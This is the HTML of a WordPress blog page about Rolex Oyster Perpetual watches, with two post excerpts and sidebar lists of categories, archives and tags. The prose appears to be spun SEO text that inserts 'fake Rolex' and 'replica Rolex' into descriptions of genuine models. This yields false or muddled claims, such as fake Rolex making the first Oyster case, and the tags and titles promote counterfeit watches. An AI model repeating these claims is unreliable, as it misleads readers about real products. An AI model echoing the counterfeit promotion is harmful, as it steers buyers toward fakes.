					                                             <div class="blog_lists">
    <article id="post-617" class="post-617 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex-oyster">
        <header class="entry-header">           
            <h3><a href="https://www.localdlish.com/breaking-down-all-five-sizes-of-replica-rolex-oyster-perpetual/" rel="bookmark">Breaking Down All Five Sizes Of Replica Rolex Oyster Perpetual</a></h3>
                            <div class="postmeta">
                    <div class="post-date">May 21, 2022</div><!-- post-date -->
                    <div class="post-comment"> &nbsp;|&nbsp; <a href="https://www.localdlish.com/breaking-down-all-five-sizes-of-replica-rolex-oyster-perpetual/#respond">No Comments</a></div>
                    <div class="post-categories"> &nbsp;|&nbsp; Category: <a href="https://www.localdlish.com/category/rolex-oyster/" rel="category tag">rolex oyster</a></div>                  
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
         			<div class="post-thumb">
            <a href="https://www.localdlish.com/breaking-down-all-five-sizes-of-replica-rolex-oyster-perpetual/"><img width="467" height="700" src="https://www.localdlish.com/wp-content/uploads/2022/05/6997f58d23e8d0f973252e326bce7f45.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.localdlish.com/wp-content/uploads/2022/05/6997f58d23e8d0f973252e326bce7f45.jpg 467w, https://www.localdlish.com/wp-content/uploads/2022/05/6997f58d23e8d0f973252e326bce7f45-200x300.jpg 200w" sizes="(max-width: 467px) 100vw, 467px" /></a>
			</div>
		   
                <div class="entry-summary">
           	
<p>The first water-resistant case made by fake Rolex was the &#8220;Oyster&#8221;. Perpetual refers to the permanently wound rotor inside each Rolex watch. That&#8217;s why you never see the word &#8220;Automatic&#8221; on the dial &#8211; it&#8217;s just redundant. They are the words printed on almost all Rolex dials.&#8221; Oyster Perpetual Motion.&#8221; These two seemingly insignificant letter combinations are not only historically significant, but they also subtly encapsulate everything that has made a replica Rolex a watchmaking powerhouse.  <img decoding="async" width="444" height="570" class="wp-image-619" style="width: 444px;" src="https://www.localdlish.com/wp-content/uploads/2022/05/ef97a2e8b002864245745e0fdbeb953b.jpg" alt="" srcset="https://www.localdlish.com/wp-content/uploads/2022/05/ef97a2e8b002864245745e0fdbeb953b.jpg 467w, https://www.localdlish.com/wp-content/uploads/2022/05/ef97a2e8b002864245745e0fdbeb953b-234x300.jpg 234w" sizes="(max-width: 444px) 100vw, 444px" /><br>To get to that point, we had to lose a few watches along the way &#8211; good watches that left everything on the field. I&#8217;m talking, of course, about the much-loved Rolex OP39, a watch that is considered near-perfect. It is an exemplary example of the Rolex ideal. It has competence and timelessness that is at odds with its simplicity. We have owned it for just two short years, only to see it flash by as if struck by Thanos&#8217; armor.<br>Within each side of the <strong>replica Rolex Oyster Perpetual</strong> collection, there are noteworthy nuances. the 36mm and 41mm variants are practically mirror images of each other, only in different sizes, with painted squares next to each hour marker. The OP 34 has Roman numerals on the dial &#8211; a feature unique to this size.<br>A key difference between the 36/41mm model and the others is the style of the markers themselves. The former has a marker set known as the double-barrel style, where the markers at three, six, and nine o&#8217;clock are presented in a double-barrel style. This is a divisive topic for OP devotees. Fans of OP 39 lament this choice for OP 41.<br>All OP models, regardless of size, have a common dial feature. For years, Rolex has made its blue-chip watches in a luminescent blue material called Chromalight, while continuing to produce its OP line in green Super-LumiNova. In this update, you&#8217;ll notice that the familiar blue glow has appeared on the dials of all five size options &#8211; and it&#8217;s about time.<br>Here&#8217;s where things can get confusing. At the most basic level, the OP comes in two main dial colors: black and silver with gold accents. Black dials are a known quantity, but silver is something really new. Check out the interaction of the sunburst silver face with the surrounding gold accents and the copy Rolex crown. The effect gives this watch a bit of a sporty and a bit of a dressy feel. In many ways, this dial configuration is the most OP as it feels like a throwback.<br>After black and silver, a plethora of colors enters the fray. Picking a color is like configuring a new car online. Each trim level has certain paint colors to choose from. Some overlap, others don&#8217;t. As each size changes, you&#8217;ll find slight variations in the available color options. To keep it all together, you can split the colors into two different buckets.</p>
            <a class="ReadMore" href="https://www.localdlish.com/breaking-down-all-five-sizes-of-replica-rolex-oyster-perpetual/">Read More &raquo;</a>
        </div><!-- .entry-summary -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- blog-post-repeat -->                                             <div class="blog_lists">
    <article id="post-610" class="post-610 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex-oyster">
        <header class="entry-header">           
            <h3><a href="https://www.localdlish.com/the-best-entry-level-rolex-oyster-perpetual/" rel="bookmark">The Best Entry-Level Rolex Oyster Perpetual</a></h3>
                            <div class="postmeta">
                    <div class="post-date">May 8, 2022</div><!-- post-date -->
                    <div class="post-comment"> &nbsp;|&nbsp; <a href="https://www.localdlish.com/the-best-entry-level-rolex-oyster-perpetual/#respond">No Comments</a></div>
                    <div class="post-categories"> &nbsp;|&nbsp; Category: <a href="https://www.localdlish.com/category/rolex-oyster/" rel="category tag">rolex oyster</a></div>                  
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
         			<div class="post-thumb">
            <a href="https://www.localdlish.com/the-best-entry-level-rolex-oyster-perpetual/"><img width="467" height="600" src="https://www.localdlish.com/wp-content/uploads/2022/05/3f2b9ccc07fbc17070fa40ebb9e06a9c.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="rolex watch" decoding="async" srcset="https://www.localdlish.com/wp-content/uploads/2022/05/3f2b9ccc07fbc17070fa40ebb9e06a9c.jpg 467w, https://www.localdlish.com/wp-content/uploads/2022/05/3f2b9ccc07fbc17070fa40ebb9e06a9c-234x300.jpg 234w" sizes="(max-width: 467px) 100vw, 467px" /></a>
			</div>
		   
                <div class="entry-summary">
           	
<p>Technically speaking, every watch produced by Rolex is an Oyster Perpetual. The name comes from the water-resistant &#8220;Oyster&#8221; case, which makes each watch water-resistant to at least 100 meters, and the self-winding &#8220;Perpetual&#8221; movement developed by the brand in the early 1930s. As a result, the model we commonly refer to as the &#8220;Sea-Dweller&#8221; is actually officially known as the &#8220;Rolex Oyster Perpetual Sea-Dweller&#8221; &#8211; and this is true for the vast majority of Rolex self-winding watches with water-resistant cases. <img loading="lazy" decoding="async" width="447" height="298" class="wp-image-611" style="width: 447px;" src="https://www.localdlish.com/wp-content/uploads/2022/05/4de2c79b318c1810abc1491b07a763d3-600x400-1.jpg" alt="Rolex Oyster Perpetual watches" srcset="https://www.localdlish.com/wp-content/uploads/2022/05/4de2c79b318c1810abc1491b07a763d3-600x400-1.jpg 600w, https://www.localdlish.com/wp-content/uploads/2022/05/4de2c79b318c1810abc1491b07a763d3-600x400-1-300x200.jpg 300w" sizes="auto, (max-width: 447px) 100vw, 447px" /><br>However, there has always been a separate line of replica watches where everything extraneous is stripped away, leaving only three hands to tell the time, not even something as inconspicuous as a date display. This is officially the Rolex Oyster Perpetual, which is the brand&#8217;s cheapest and arguably most versatile offering. While the Oyster Perpetual represents the entry point to Rolex ownership, the model has become almost inaccessible at the retail level (like most stainless steel Rolex watches) after the series was updated in 2020.<br>While not on the scale of the Datejust or President, the fake Rolex Oyster Perpetual has been issued in a fairly wide selection of dial colors throughout its history. Moreover, along with the latest update for 2020, the bright and vibrant dial colors are the only reason the collection has seen such a big pop in the past few years. While there is some overlap throughout the collection, there are some that are dedicated to certain sizes.<br>There are a few that have become real favorites, especially the bright and colorful choices reminiscent of the vintage Stella dials found on the old Datejust and Day-Date watches. Turquoise blue and yellow are the most popular colors, with green and coral red following close behind. Like most of Rolex&#8217;s stainless steel watches, the current Oyster Perpetual collection is completely sold out at retailers, and select dial colors on the 36mm and 41mm models are selling for several times the original new retail price on the pre-owned market.<br>The result is a collection of watches that can be worn as both formal and casual wear, depending largely on the dial color chosen. If you choose a brightly colored dial, you&#8217;re at the sporty end of the spectrum, while softer tones will make your watch look more decent.<br>So, who exactly is the replica Rolex Oyster Perpetual for? While the brand is by far the most famous watchmaker in the world and has created some of the most collectible timepieces, many Rolex buyers are still people who just want a nice watch that they can wear every day for the rest of their lives. It has to be realistically priced, functional enough to go with anything, strong enough to be worn every day, and reliable enough to last several lifetimes.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="400" src="https://www.localdlish.com/wp-content/uploads/2022/05/e15c6310a4848cd88563e3cf0f3dce3e-600x400-1.jpg" alt="" class="wp-image-613" srcset="https://www.localdlish.com/wp-content/uploads/2022/05/e15c6310a4848cd88563e3cf0f3dce3e-600x400-1.jpg 600w, https://www.localdlish.com/wp-content/uploads/2022/05/e15c6310a4848cd88563e3cf0f3dce3e-600x400-1-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></figure>
            <a class="ReadMore" href="https://www.localdlish.com/the-best-entry-level-rolex-oyster-perpetual/">Read More &raquo;</a>
        </div><!-- .entry-summary -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- blog-post-repeat -->                                       
                </div>
                                    </section>
       <div id="sidebar">    
    <aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://www.localdlish.com/category/breitling/">Breitling</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.localdlish.com/category/iwc/">IWC</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.localdlish.com/category/omega/">Omega</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.localdlish.com/category/patek-philippe/">Patek Philippe</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.localdlish.com/category/rolex-air-king/">Rolex Air-King</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.localdlish.com/category/rolex-cellini/">rolex cellini</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.localdlish.com/category/rolex-datejust/">rolex datejust</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.localdlish.com/category/rolex-day-date/">rolex day date</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.localdlish.com/category/rolex-daytona/">rolex daytona</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.localdlish.com/category/rolex-deepsea/">rolex deepsea</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.localdlish.com/category/rolex-explorer/">rolex explorer</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.localdlish.com/category/rolex-gmt-master/">rolex gmt master</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.localdlish.com/category/rolex-milgauss/">rolex milgauss</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.localdlish.com/category/rolex-oyster/">rolex oyster</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.localdlish.com/category/rolex-sea-dweller/">rolex sea dweller</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.localdlish.com/category/rolex-submariner/">rolex submariner</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.localdlish.com/category/rolex-yacht-master/">rolex yacht master</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.localdlish.com/category/submariner/">Submariner</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.localdlish.com/category/tag-heuer/">Tag Heuer</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.localdlish.com/category/watches/">Watches</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.localdlish.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.localdlish.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.localdlish.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.localdlish.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.localdlish.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/05/' aria-current="page">May 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.localdlish.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.localdlish.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/01/'>January 2020</a></li>
	<li><a href='https://www.localdlish.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/07/'>July 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.localdlish.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.localdlish.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/05/'>May 2017</a></li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.localdlish.com/what-does-it-cost-to-service-a-fake-rolex-datejust/">What Does It Cost to Service a Fake Rolex Datejust?</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/what-rolex-should-you-wear-to-your-next-holiday-party/">What Rolex Should You Wear to Your Next Holiday Party?</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/2026-rolex-land-dweller-it-lives-up-to-the-hype/">2026 Rolex Land-Dweller: It Lives Up To The Hype</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/how-can-you-unlock-your-replica-rolexs-history-with-a-serial-number/">How Can You Unlock Your Replica Rolex&#8217;s History With a Serial Number?</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/why-is-the-rolex-oyster-perpetual-considered-the-perfect-everyday-rolex/">Why Is the Rolex Oyster Perpetual Considered the Perfect Everyday Rolex?</a>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.localdlish.com/tag/azzurro-blue-dial/" class="tag-cloud-link tag-link-60 tag-link-position-1" style="font-size: 8pt;" aria-label="Azzurro Blue dial (1 item)">Azzurro Blue dial</a>
<a href="https://www.localdlish.com/tag/clone-rolex/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 14.3pt;" aria-label="clone Rolex (2 items)">clone Rolex</a>
<a href="https://www.localdlish.com/tag/datejust-36/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 8pt;" aria-label="Datejust 36 (1 item)">Datejust 36</a>
<a href="https://www.localdlish.com/tag/expensive-rolex/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 8pt;" aria-label="expensive Rolex (1 item)">expensive Rolex</a>
<a href="https://www.localdlish.com/tag/fake-rolex/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 14.3pt;" aria-label="fake Rolex (2 items)">fake Rolex</a>
<a href="https://www.localdlish.com/tag/fake-rolex-daytona/" class="tag-cloud-link tag-link-29 tag-link-position-6" style="font-size: 8pt;" aria-label="fake Rolex Daytona (1 item)">fake Rolex Daytona</a>
<a href="https://www.localdlish.com/tag/genuine-rolex/" class="tag-cloud-link tag-link-57 tag-link-position-7" style="font-size: 8pt;" aria-label="genuine Rolex (1 item)">genuine Rolex</a>
<a href="https://www.localdlish.com/tag/lady-datejust/" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 8pt;" aria-label="Lady Datejust (1 item)">Lady Datejust</a>
<a href="https://www.localdlish.com/tag/pre-owned-rolex/" class="tag-cloud-link tag-link-42 tag-link-position-9" style="font-size: 8pt;" aria-label="Pre-Owned Rolex (1 item)">Pre-Owned Rolex</a>
<a href="https://www.localdlish.com/tag/replica-olex-daytona/" class="tag-cloud-link tag-link-25 tag-link-position-10" style="font-size: 8pt;" aria-label="replica olex Daytona (1 item)">replica olex Daytona</a>
<a href="https://www.localdlish.com/tag/replica-rolex/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 14.3pt;" aria-label="replica Rolex (2 items)">replica Rolex</a>
<a href="https://www.localdlish.com/tag/replica-rolex-submariner/" class="tag-cloud-link tag-link-22 tag-link-position-12" style="font-size: 14.3pt;" aria-label="replica Rolex Submariner (2 items)">replica Rolex Submariner</a>
<a href="https://www.localdlish.com/tag/replica-rolex-watches/" class="tag-cloud-link tag-link-38 tag-link-position-13" style="font-size: 8pt;" aria-label="replica Rolex watches (1 item)">replica Rolex watches</a>
<a href="https://www.localdlish.com/tag/replica-watch/" class="tag-cloud-link tag-link-43 tag-link-position-14" style="font-size: 8pt;" aria-label="replica watch (1 item)">replica watch</a>
<a href="https://www.localdlish.com/tag/replica-watches/" class="tag-cloud-link tag-link-31 tag-link-position-15" style="font-size: 14.3pt;" aria-label="replica watches (2 items)">replica watches</a>
<a href="https://www.localdlish.com/tag/rolex/" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 8pt;" aria-label="Rolex (1 item)">Rolex</a>
<a href="https://www.localdlish.com/tag/rolex-blue-face/" class="tag-cloud-link tag-link-59 tag-link-position-17" style="font-size: 8pt;" aria-label="Rolex blue face (1 item)">Rolex blue face</a>
<a href="https://www.localdlish.com/tag/rolex-datejust/" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 18.5pt;" aria-label="Rolex Datejust (3 items)">Rolex Datejust</a>
<a href="https://www.localdlish.com/tag/rolex-day-date/" class="tag-cloud-link tag-link-61 tag-link-position-19" style="font-size: 8pt;" aria-label="Rolex Day-Date (1 item)">Rolex Day-Date</a>
<a href="https://www.localdlish.com/tag/rolex-daytona/" class="tag-cloud-link tag-link-35 tag-link-position-20" style="font-size: 22pt;" aria-label="Rolex Daytona (4 items)">Rolex Daytona</a>
<a href="https://www.localdlish.com/tag/rolex-daytonar/" class="tag-cloud-link tag-link-24 tag-link-position-21" style="font-size: 8pt;" aria-label="rolex Daytonar (1 item)">rolex Daytonar</a>
<a href="https://www.localdlish.com/tag/rolex-deepsea/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="Rolex Deepsea (1 item)">Rolex Deepsea</a>
<a href="https://www.localdlish.com/tag/rolex-explorer/" class="tag-cloud-link tag-link-39 tag-link-position-23" style="font-size: 8pt;" aria-label="Rolex Explorer (1 item)">Rolex Explorer</a>
<a href="https://www.localdlish.com/tag/rolex-gmt-master-2/" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 8pt;" aria-label="Rolex GMT-Master (1 item)">Rolex GMT-Master</a>
<a href="https://www.localdlish.com/tag/rolex-gmt-master-ii/" class="tag-cloud-link tag-link-53 tag-link-position-25" style="font-size: 8pt;" aria-label="Rolex GMT-Master II (1 item)">Rolex GMT-Master II</a>
<a href="https://www.localdlish.com/tag/rolex-gmt-master/" class="tag-cloud-link tag-link-28 tag-link-position-26" style="font-size: 8pt;" aria-label="Rolex GMT Master (1 item)">Rolex GMT Master</a>
<a href="https://www.localdlish.com/tag/rolex-hong-kong/" class="tag-cloud-link tag-link-55 tag-link-position-27" style="font-size: 8pt;" aria-label="Rolex Hong Kong (1 item)">Rolex Hong Kong</a>
<a href="https://www.localdlish.com/tag/rolex-oyster/" class="tag-cloud-link tag-link-49 tag-link-position-28" style="font-size: 8pt;" aria-label="Rolex Oyster (1 item)">Rolex Oyster</a>
<a href="https://www.localdlish.com/tag/rolex-oyster-perpetual/" class="tag-cloud-link tag-link-34 tag-link-position-29" style="font-size: 18.5pt;" aria-label="Rolex Oyster Perpetual (3 items)">Rolex Oyster Perpetual</a>
<a href="https://www.localdlish.com/tag/rolex-pearlmaster/" class="tag-cloud-link tag-link-62 tag-link-position-30" style="font-size: 8pt;" aria-label="Rolex Pearlmaster (1 item)">Rolex Pearlmaster</a>
<a href="https://www.localdlish.com/tag/rolex-replica/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 8pt;" aria-label="Rolex replica (1 item)">Rolex replica</a>
<a href="https://www.localdlish.com/tag/rolex-sea-dweller/" class="tag-cloud-link tag-link-26 tag-link-position-32" style="font-size: 14.3pt;" aria-label="Rolex Sea-Dweller (2 items)">Rolex Sea-Dweller</a>
<a href="https://www.localdlish.com/tag/rolex-sky-dweller/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 14.3pt;" aria-label="Rolex Sky-Dweller (2 items)">Rolex Sky-Dweller</a>
<a href="https://www.localdlish.com/tag/rolex-submariner/" class="tag-cloud-link tag-link-51 tag-link-position-34" style="font-size: 14.3pt;" aria-label="Rolex Submariner (2 items)">Rolex Submariner</a>
<a href="https://www.localdlish.com/tag/rolex-submariner-model/" class="tag-cloud-link tag-link-46 tag-link-position-35" style="font-size: 8pt;" aria-label="Rolex Submariner Model (1 item)">Rolex Submariner Model</a>
<a href="https://www.localdlish.com/tag/rolex-watch/" class="tag-cloud-link tag-link-48 tag-link-position-36" style="font-size: 8pt;" aria-label="Rolex watch (1 item)">Rolex watch</a>
<a href="https://www.localdlish.com/tag/rolex-watches/" class="tag-cloud-link tag-link-44 tag-link-position-37" style="font-size: 18.5pt;" aria-label="Rolex watches (3 items)">Rolex watches</a>
<a href="https://www.localdlish.com/tag/rolex-weigh/" class="tag-cloud-link tag-link-54 tag-link-position-38" style="font-size: 8pt;" aria-label="Rolex Weigh (1 item)">Rolex Weigh</a>
<a href="https://www.localdlish.com/tag/rolex-yacht-master/" class="tag-cloud-link tag-link-56 tag-link-position-39" style="font-size: 8pt;" aria-label="Rolex Yacht-Master (1 item)">Rolex Yacht-Master</a>
<a href="https://www.localdlish.com/tag/swiss-replica-watches/" class="tag-cloud-link tag-link-45 tag-link-position-40" style="font-size: 8pt;" aria-label="Swiss replica Watches (1 item)">Swiss replica Watches</a>
<a href="https://www.localdlish.com/tag/vintage-rolex/" class="tag-cloud-link tag-link-52 tag-link-position-41" style="font-size: 8pt;" aria-label="Vintage Rolex (1 item)">Vintage Rolex</a></p></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.localdlish.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.localdlish.com/feed/">Entries feed</a></li>
			<li><a href="https://www.localdlish.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- site-aligner -->
</div><!-- container -->
	
<div id="footer-wrapper">
    	<div class="container">
             <div class="cols-4 widget-column-1">   
                  
                
                
            </div><!--end .widget-column-1-->                  
			         
             
             <div class="cols-4 widget-column-2">               
			               
                <div class="menu">
                  <div class="menu"><ul>
<li ><a href="https://www.localdlish.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.localdlish.com/contact-us/">Contact Us</a></li>
</ul></div>
                </div>                        	
                       	
              </div><!--end .widget-column-2-->     
                      
                <div class="cols-4 widget-column-3"> 
            
                
                
                                    
                                          <div class="recent-post">
                         <a href="https://www.localdlish.com/what-does-it-cost-to-service-a-fake-rolex-datejust/"><img width="150" height="150" src="https://www.localdlish.com/wp-content/uploads/2026/01/vintage-Rolex-Datejust-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="vintage Rolex Datejust" decoding="async" loading="lazy" /></a>
                         <a href="https://www.localdlish.com/what-does-it-cost-to-service-a-fake-rolex-datejust/"><h6>What Does It Cost to Service a Fake Rolex Datejust?</h6></a>                         
                         <p>Owning a Rolex Datejust isn&#8217;t just about having a watch on your wrist &#8211; it&#8217;s about caring for a piece of precision history. Day in and day out, it keeps time through your everyday moments and milestones, quietly building up a need for professional attention. So it&#8217;s only natural to wonder: how much should I budget [&hellip;]</p>
                         
                        </div>
                                         <div class="recent-post">
                         <a href="https://www.localdlish.com/what-rolex-should-you-wear-to-your-next-holiday-party/"><img width="150" height="150" src="https://www.localdlish.com/wp-content/uploads/2025/12/best-watch-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best watch" decoding="async" loading="lazy" /></a>
                         <a href="https://www.localdlish.com/what-rolex-should-you-wear-to-your-next-holiday-party/"><h6>What Rolex Should You Wear to Your Next Holiday Party?</h6></a>                         
                         <p>This is a tough question because I don&#8217;t know you. I&#8217;m sure I&#8217;d like to. You like watches, I like watches &#8211; that&#8217;s a pretty good basis for friendship as far as I see it. But even though I don&#8217;t know you, I know a lot of people who want to know which Rolex they should [&hellip;]</p>
                         
                        </div>
                                   
                    
                </div><!--end .widget-column-3-->
                
                <div class="cols-4 widget-column-4"> 
                                                   
              <div class="phone-no">              
				                  
                  
                 
                  
                 
           </div>
                             	
					<div class="clear"></div>                
                 <div class="footer-icons">
